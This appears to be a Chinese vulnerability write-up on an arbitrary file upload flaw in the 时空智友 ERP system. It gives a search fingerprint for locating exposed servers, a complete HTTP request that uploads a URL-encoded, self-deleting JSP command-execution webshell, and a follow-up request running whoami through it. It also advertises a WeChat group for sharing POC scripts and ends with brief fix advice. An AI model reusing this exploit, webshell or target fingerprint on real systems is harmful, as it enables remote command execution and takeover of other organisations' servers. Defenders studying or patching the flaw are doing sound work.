0x01 产品简介
时空智友ERP是一款基于云计算和大数据技术的企业资源计划管理系统。该系统旨在帮助企业实现数字化转型,提高运营效率、降低成本、增强决策能力和竞争力,时空智友ERP系统涵盖了企业的各个业务领域,包括财务管理、供应链管理、生产计划、库存管理、人力资源管理、客户关系管理等。该系统具有强大的数据分析和报表功能,能够为企业提供实时的数据洞察和业务智能,帮助企业更好地应对市场变化和竞争压力。
0x02 漏洞概述
时空智友ERP系统/formservice?service=updater.uploadStudioFile接口存在任意文件上传,攻击者可上传任意文件到服务器上,包括木马后门文件,导致服务器权限被控制。
0x03 搜索引擎
body="login.jsp?login=null"

0x04 漏洞复现

POST /formservice?service=updater.uploadStudioFile HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 1098
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Connection: close
content=<?xml%20version="1.0"?><root><filename>ceshi.jsp</filename><filepath>./</filepath><filesize>172</filesize><lmtime>1970-01-01%2008:00:00</lmtime></root><!--%3c%25%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%20%69%6e%20%3d%20%52%75%6e%74%69%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%72%65%71%75%65%73%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%63%22%29%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%3b%69%6e%74%20%61%20%3d%20%2d%31%3b%62%79%74%65%5b%5d%20%62%20%3d%20%6e%65%77%20%62%79%74%65%5b%32%30%34%38%5d%3b%6f%75%74%2e%70%72%69%6e%74%28%22%3c%70%72%65%3e%22%29%3b%77%68%69%6c%65%28%28%61%3d%69%6e%2e%72%65%61%64%28%62%29%29%21%3d%2d%31%29%7b%6f%75%74%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%53%74%72%69%6e%67%28%62%2c%30%2c%61%29%29%3b%7d%6f%75%74%2e%70%72%69%6e%74%28%22%3c%2f%70%72%65%3e%22%29%3b%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%46%69%6c%65%28%61%70%70%6c%69%63%61%74%69%6f%6e%2e%67%65%74%52%65%61%6c%50%61%74%68%28%72%65%71%75%65%73%74%2e%67%65%74%53%65%72%76%6c%65%74%50%61%74%68%28%29%29%29%2e%64%65%6c%65%74%65%28%29%3b%25%3e-->

POST /update/temp/studio/ceshi.jsp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Connection: close
c=whoami

0x05 POC脚本获取

nuclei


afrog


xray

请使用VX扫一扫加入内部POC脚本分享圈子

0x06 修复建议
1、限制访问来源地址,如非必要,不要将系统开放在互联网上;
2、文件类型白名单:仅允许上传预先批准的文件类型,并拒绝所有其他文件;
3、定期安全更新:及时应用安全更新和补丁,以修复任何已发现的漏洞。